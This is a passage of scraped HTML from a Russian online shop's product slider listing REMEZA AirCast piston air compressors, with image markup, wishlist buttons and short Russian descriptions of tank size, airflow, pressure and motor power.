720w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-600x600.jpg 600w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-100x100.jpg 100w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5.jpg 970w" sizes="(max-width: 555px) 100vw, 555px" /></noscript><img width="555" height="555" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20555%20555%22%3E%3C/svg%3E' data-src="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-555x555.jpg" class="lazyload attachment-shop_catalog size-shop_catalog" alt="" data-srcset="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-555x555.jpg 555w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-150x150.jpg 150w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-300x300.jpg 300w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-768x768.jpg 768w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-205x205.jpg 205w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-720x720.jpg 720w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-600x600.jpg 600w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5-100x100.jpg 100w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.f.500.lt100.16.7.5.jpg 970w" data-sizes="(max-width: 555px) 100vw, 555px" /> </a><footer class="footer-product"> <a href="https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%84-500-lt100/" data-quantity="1" class="button product_type_simple" data-product_id="6011" data-product_sku="" aria-label="Прочитайте больше о &ldquo;AIRCAST REMEZA СБ4/Ф-500.LT100 (500л, 1400 л/мин, 10 бар, 7,5 кВт, 380 В)&rdquo;" rel="nofollow">Подробнее</a><div class="yith-wcwl-add-to-wishlist add-to-wishlist-6011"><div class="yith-wcwl-add-button show" style="display:block"> <a href="/product/aircast-remeza-%D1%81%D0%B14%D1%84-500-lb75%D1%82/?add_to_wishlist=6011" rel="nofollow" data-product-id="6011" data-product-type="simple" class="add_to_wishlist" > Добавить в желания</a> <noscript><img src="https://remeza-krasnoyarsk.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://remeza-krasnoyarsk.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="lazyload ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Товар добавлен</span> <a href="https://remeza-krasnoyarsk.ru/wishlist/" rel="nofollow"> Список желаний </a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">Продукт уже в списке пожеланий!</span> <a href="https://remeza-krasnoyarsk.ru/wishlist/" rel="nofollow"> Список желаний </a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div></footer></div><div class="text-center product-details"><h3 class="product-title"> <a href="https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%84-500-lt100/">AIRCAST REMEZA СБ4/Ф-500.LT100 (500л, 1400 л/мин, 10 бар, 7,5 кВт, 380 В)</a></h3><div class="product-excerpt"> Тяжелый компрессор REMEZA СБ4/Ф-500.LT100 с блоком поршней из чугуна фирмы "Lacme" (Франция) рекомендован для стационарной работы в различных отраслях промышленности. Агрегат сконструирован так, что конденсат, возникающий при контракции воздуха, попадает в ресивер, а не на пневмомагистрали. Это повышает КПД установки, продлевает срок службы пневматики. Мониторинг давления в воздушном резервуаре и на выходе обеспечивает прессостат. Компрессор REMEZA СБ4/Ф-500.LT100 оборудован ребрами охлаждения и термозащитой, что исключает порчу агрегата от перегрева.</div></div></div></div></div><div class="slide-item product-slide -slide"><div class="product-hover-swap product-view-mask view-color-dark post-6209 product type-product status-publish has-post-thumbnail product_cat-75 product_cat-80 first instock shipping-taxable product-type-simple"><div class="content-product"><div class="et-loader"> <svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet"> <path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" /> <path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" /> </svg></div><div class="product-image-wrapper hover-effect-swap"> <a class="product-content-image" href="https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%84-270-lb50b-270%d0%bb-630-%d0%bb%d0%bc%d0%b8%d0%bd-10-%d0%b1%d0%b0%d1%80-40-%d0%ba%d0%b2%d1%82-380-%d0%b2/" data-images=""> <noscript><img width="555" height="502" src="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/50-555x502.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" srcset="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/50-555x502.jpg 555w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/50-300x271.jpg 300w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/50-768x694.jpg 768w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/50-205x185.jpg 205w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/50-720x651.jpg 720w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/50-100x90.jpg 100w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/50.jpg 1017w" sizes="(max-width: 555px) 100vw, 555px" /></noscript><img width="555" height="502" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20555%20502%22%3E%3C/svg%3E' data-src="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/50-555x502.jpg" class="lazyload attachment-shop_catalog size-shop_catalog" alt="" data-srcset="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/50-555x502.jpg 555w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/50-300x271.jpg 300w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/50-768x694.jpg 768w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/50-205x185.jpg 205w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/50-720x651.jpg 720w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/50-100x90.jpg 100w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/50.jpg 1017w" data-sizes="(max-width: 555px) 100vw, 555px" /> </a><footer class="footer-product"> <a href="https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%84-270-lb50b-270%d0%bb-630-%d0%bb%d0%bc%d0%b8%d0%bd-10-%d0%b1%d0%b0%d1%80-40-%d0%ba%d0%b2%d1%82-380-%d0%b2/" data-quantity="1" class="button product_type_simple" data-product_id="6209" data-product_sku="" aria-label="Прочитайте больше о &ldquo;AIRCAST REMEZA СБ4/Ф-270.LB50B (270л, 630 л/мин, 10 бар, 4,0 кВт, 380 В)&rdquo;" rel="nofollow">Подробнее</a><div class="yith-wcwl-add-to-wishlist add-to-wishlist-6209"><div class="yith-wcwl-add-button show" style="display:block"> <a href="/product/aircast-remeza-%D1%81%D0%B14%D1%84-500-lb75%D1%82/?add_to_wishlist=6209" rel="nofollow" data-product-id="6209" data-product-type="simple" class="add_to_wishlist" > Добавить в желания</a> <noscript><img src="https://remeza-krasnoyarsk.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://remeza-krasnoyarsk.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="lazyload ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Товар добавлен</span> <a href="https://remeza-krasnoyarsk.ru/wishlist/" rel="nofollow"> Список желаний </a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">Продукт уже в списке пожеланий!</span> <a href="https://remeza-krasnoyarsk.ru/wishlist/" rel="nofollow"> Список желаний </a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div></footer></div><div class="text-center product-details"><h3 class="product-title"> <a href="https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%84-270-lb50b-270%d0%bb-630-%d0%bb%d0%bc%d0%b8%d0%bd-10-%d0%b1%d0%b0%d1%80-40-%d0%ba%d0%b2%d1%82-380-%d0%b2/">AIRCAST REMEZA СБ4/Ф-270.LB50B (270л, 630 л/мин, 10 бар, 4,0 кВт, 380 В)</a></h3><div class="product-excerpt"><h3>Описание товара</h3> Поршневой воздушный компрессор Remeza СБ4/Ф-270.LB50B представляет собой одно из наиболее приемлемых решений для производства недорогого сжатого воздуха для предприятий, использующих пневматический инструмент в кратковременных режимах работы. Главная особенность его конструкции – это вертикальное расположение ресивера, являющегося опорным элементом для компрессорного блока, электродвигателя, а также устройств управления и контроля. Резиновые колеса и амортизаторы обеспечивают возможность перемещения компрессора и установки в любом удобном месте на рабочей площадке. Регулировка давления выполняется автоматически путем включения и выключения питания электродвигателя.</div></div></div></div></div><div class="slide-item product-slide -slide"><div class="product-hover-swap product-view-mask view-color-dark post-6068 product type-product status-publish has-post-thumbnail product_cat-75 product_cat-84  instock shipping-taxable product-type-simple"><div class="content-product"><div class="et-loader"> <svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet"> <path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" /> <path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" /> </svg></div><div class="product-image-wrapper hover-effect-swap"> <a class="product-content-image" href="https://remeza-krasnoyarsk.ru/product/%d1%81%d0%b14%d1%84-500-lt100%d0%b4-500%d0%bb-1400-%d0%bb%d0%bc%d0%b8%d0%bd-10-%d0%b1%d0%b0%d1%80-75-%d0%ba%d0%b2%d1%82-380-%d0%b2/" data-images=""> <noscript><img width="555" height="555" src="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-2-555x555.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" srcset="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-2-555x555.jpg 555w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-2-150x150.jpg 150w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-2-300x300.jpg 300w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-2-768x768.jpg 768w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-2-205x205.jpg 205w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-2-720x720.jpg 720w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-2-600x600.jpg 600w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-2-100x100.jpg 100w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-2.jpg 1000w" sizes="(max-width: 555px) 100vw, 555px" /></noscript><img width="555" height="555" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20555%20555%22%3E%3C/svg%3E' data-src="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-2-555x555.jpg" class="lazyload attachment-shop_catalog size-shop_catalog" alt="" data-srcset="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-2-555x555.jpg 555w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-2-150x150.jpg 150w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-2-300x300.jpg 300w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-2-768x768.jpg 768w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-2-205x205.jpg 205w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-2-720x720.jpg 720w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-2-600x600.jpg 600w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-2-100x100.jpg 100w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/e5f5d31-2.jpg 1000w" data-sizes="(max-width: 555px) 100vw, 555px" /> </a><footer class="footer-product"> <a href="https://remeza-krasnoyarsk.ru/product/%d1%81%d0%b14%d1%84-500-lt100%d0%b4-500%d0%bb-1400-%d0%bb%d0%bc%d0%b8%d0%bd-10-%d0%b1%d0%b0%d1%80-75-%d0%ba%d0%b2%d1%82-380-%d0%b2/" data-quantity="1" class="button product_type_simple" data-product_id="6068" data-product_sku="" aria-label="Прочитайте больше о &ldquo;СБ4/Ф-500.LT100Д  (500л, 1400 л/мин, 10 бар, 7,5 кВт, 380 В)&rdquo;" rel="nofollow">Подробнее</a><div class="yith-wcwl-add-to-wishlist add-to-wishlist-6068"><div class="yith-wcwl-add-button show" style="display:block"> <a href="/product/aircast-remeza-%D1%81%D0%B14%D1%84-500-lb75%D1%82/?add_to_wishlist=6068" rel="nofollow" data-product-id="6068" data-product-type="simple" class="add_to_wishlist" > Добавить в желания</a> <noscript><img src="https://remeza-krasnoyarsk.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://remeza-krasnoyarsk.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="lazyload ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Товар добавлен</span> <a href="https://remeza-krasnoyarsk.ru/wishlist/" rel="nofollow"> Список желаний </a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">Продукт уже в списке пожеланий!</span> <a href="https://remeza-krasnoyarsk.ru/wishlist/" rel="nofollow"> Список желаний </a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div></footer></div><div class="text-center product-details"><h3 class="product-title"> <a href="https://remeza-krasnoyarsk.ru/product/%d1%81%d0%b14%d1%84-500-lt100%d0%b4-500%d0%bb-1400-%d0%bb%d0%bc%d0%b8%d0%bd-10-%d0%b1%d0%b0%d1%80-75-%d0%ba%d0%b2%d1%82-380-%d0%b2/">СБ4/Ф-500.LT100Д  (500л, 1400 л/мин, 10 бар, 7,5 кВт, 380 В)</a></h3><div class="product-excerpt"><div id="bx_117848907_10340" class="bx_item_detail bx_blue"><div class="bx_item_container"><div class="bx_md"><div class="item_info_section"><div class="item_info_section"><h3>Описание товара</h3> Поршневой профессиональный компрессор REMEZA СБ4/Ф-500.LT100Д присоединяется к пневмоинструментам рапидным соединением. Имеет меньшее количество рабочих циклов, т.к. сжатие воздуха (ресивер 500 литров) осуществляется в два этапа. Рефрижераторный осушитель предотвращает засорение воздуха на выходе маслом и конденсатом. Компрессор REMEZA СБ4/Ф-500.LT100Д с электродвигателем имеет пониженный уровень шума. Управляется при помощи ПДУ. Для визуального контроля установлены манометры. Чугунный поршневой блок является гарантом высокого КПД и длительной эксплуатации.</div></div></div><div class="bx_lb"></div><div></div></div><div class="clb"></div></div><div class="bx_item_list_you_looked_horizontal col5 bx_blue"></div></div></div></div></div></div><div class="slide-item product-slide -slide"><div class="product-hover-swap product-view-mask view-color-dark post-6038 product type-product status-publish has-post-thumbnail product_cat-75 product_cat---530- first instock shipping-taxable product-type-simple"><div class="content-product"><div class="et-loader"> <svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet"> <path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" /> <path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" /> </svg></div><div class="product-image-wrapper hover-effect-swap"> <a class="product-content-image" href="https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%81-50-lb24%d0%b0-50%d0%bb-360-%d0%bb%d0%bc%d0%b8%d0%bd-10-%d0%b1%d0%b0%d1%80-22-%d0%ba%d0%b2%d1%82-220-%d0%b2/" data-images=""> <noscript><img width="555" height="511" src="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.s.50.lb24a-555x511.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" srcset="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.s.50.lb24a-555x511.jpg 555w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.s.50.lb24a-300x276.jpg 300w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.s.50.lb24a-205x189.jpg 205w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.s.50.lb24a-100x92.jpg 100w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.s.50.lb24a.jpg 652w" sizes="(max-width: 555px) 100vw, 555px" /></noscript><img width="555" height="511" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20555%20511%22%3E%3C/svg%3E' data-src="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.s.50.lb24a-555x511.jpg" class="lazyload attachment-shop_catalog size-shop_catalog" alt="" data-srcset="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.s.50.lb24a-555x511.jpg 555w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.s.50.lb24a-300x276.jpg 300w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.s.50.lb24a-205x189.jpg 205w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.s.50.lb24a-100x92.jpg 100w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/07/kompressor.aircast.sb4_.s.50.lb24a.jpg 652w" data-sizes="(max-width: 555px) 100vw, 555px" /> </a><footer class="footer-product"> <a href="https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%81-50-lb24%d0%b0-50%d0%bb-360-%d0%bb%d0%bc%d0%b8%d0%bd-10-%d0%b1%d0%b0%d1%80-22-%d0%ba%d0%b2%d1%82-220-%d0%b2/" data-quantity="1" class="button product_type_simple" data-product_id="6038" data-product_sku="" aria-label="Прочитайте больше о &ldquo;AIRCAST REMEZA СБ4/С-50.LB24А (50л, 360 л/мин, 10 бар, 2,2 кВт, 220 В)&rdquo;" rel="nofollow">Подробнее</a><div class="yith-wcwl-add-to-wishlist add-to-wishlist-6038"><div class="yith-wcwl-add-button show" style="display:block"> <a href="/product/aircast-remeza-%D1%81%D0%B14%D1%84-500-lb75%D1%82/?add_to_wishlist=6038" rel="nofollow" data-product-id="6038" data-product-type="simple" class="add_to_wishlist" > Добавить в желания</a> <noscript><img src="https://remeza-krasnoyarsk.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://remeza-krasnoyarsk.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="lazyload ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Товар добавлен</span> <a href="https://remeza-krasnoyarsk.ru/wishlist/" rel="nofollow"> Список желаний </a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">Продукт уже в списке пожеланий!</span> <a href="https://remeza-krasnoyarsk.ru/wishlist/" rel="nofollow"> Список желаний </a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div></footer></div><div class="text-center product-details"><h3 class="product-title"> <a href="https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%81-50-lb24%d0%b0-50%d0%bb-360-%d0%bb%d0%bc%d0%b8%d0%bd-10-%d0%b1%d0%b0%d1%80-22-%d0%ba%d0%b2%d1%82-220-%d0%b2/">AIRCAST REMEZA СБ4/С-50.LB24А (50л, 360 л/мин, 10 бар, 2,2 кВт, 220 В)</a></h3><div class="product-excerpt"> Компрессор REMEZA СБ4/С-50.LB24 производится в Беларуси на заводе «Ремеза». Агрегат предназначен для пользователей «слабой» сети питания. Он хорошо зарекомендовал себя при подключении к сетям с нестабильным напряжением и может эксплуатироваться при напряжении от 180В. Компрессор REMEZA СБ4/С-50.LB24 серии Air Cast предназначен для пневматики, использующейся в автосервисах и промышленности. Сжимает только атмосферный воздух, на другие газы не рассчитан. Встроенная термозащита существенно уменьшает риск выхода прибора из строя в результате перегрева.</div></div></div></div></div><div class="slide-item product-slide -slide"><div class="product-hover-swap product-view-mask view-color-dark post-5986 product type-product status-publish has-post-thumbnail product_cat-75 product_cat---530-  instock shipping-taxable product-type-simple"><div class="content-product"><div class="et-loader"> <svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet"> <path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" /> <path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" /> </svg></div><div class="product-image-wrapper hover-effect-swap"> <a class="product-content-image" href="https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%81-100-lb30-3-0-100%d0%bb-500-%d0%bb%d0%bc%d0%b8%d0%bd-10-%d0%b1%d0%b0%d1%80-30-%d0%ba%d0%b2%d1%82-380-%d0%b2-%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d1%87%d0%b5%d1%81/" data-images=""> <noscript><img width="555" height="547" src="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/06/kompressor.aircast.sb4_.s.100.lb30.3.0-1-555x547.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" srcset="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/06/kompressor.aircast.sb4_.s.100.lb30.3.0-1-555x547.jpg 555w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/06/kompressor.aircast.sb4_.s.100.lb30.3.0-1-300x295.jpg 300w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/06/kompressor.aircast.sb4_.s.100.lb30.3.0-1-205x202.jpg 205w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/06/kompressor.aircast.sb4_.s.100.lb30.3.0-1-100x98.jpg 100w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/06/kompressor.aircast.sb4_.s.100.lb30.3.0-1.jpg 593w" sizes="(max-width: 555px) 100vw, 555px" /></noscript><img width="555" height="547" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20555%20547%22%3E%3C/svg%3E' data-src="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/06/kompressor.aircast.sb4_.s.100.lb30.3.0-1-555x547.jpg" class="lazyload attachment-shop_catalog size-shop_catalog" alt="" data-srcset="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/06/kompressor.aircast.sb4_.s.100.lb30.3.0-1-555x547.jpg 555w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/06/kompressor.aircast.sb4_.s.100.lb30.3.0-1-300x295.jpg 300w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/06/kompressor.aircast.sb4_.s.100.lb30.3.0-1-205x202.jpg 205w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/06/kompressor.aircast.sb4_.s.100.lb30.3.0-1-100x98.jpg 100w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/06/kompressor.aircast.sb4_.s.100.lb30.3.0-1.jpg 593w" data-sizes="(max-width: 555px) 100vw, 555px" /> </a><footer class="footer-product"> <a href="https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%81-100-lb30-3-0-100%d0%bb-500-%d0%bb%d0%bc%d0%b8%d0%bd-10-%d0%b1%d0%b0%d1%80-30-%d0%ba%d0%b2%d1%82-380-%d0%b2-%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d1%87%d0%b5%d1%81/" data-quantity="1" class="button product_type_simple" data-product_id="5986" data-product_sku="" aria-label="Прочитайте больше о &ldquo;AIRCAST REMEZA СБ4/С-100.LB30-3.0 (100л, 500 л/мин, 10 бар, 3,0 кВт, 380 В)&rdquo;" rel="nofollow">Подробнее</a><div class="yith-wcwl-add-to-wishlist add-to-wishlist-5986"><div class="yith-wcwl-add-button show" style="display:block"> <a href="/product/aircast-remeza-%D1%81%D0%B14%D1%84-500-lb75%D1%82/?add_to_wishlist=5986" rel="nofollow" data-product-id="5986" data-product-type="simple" class="add_to_wishlist" > Добавить в желания</a> 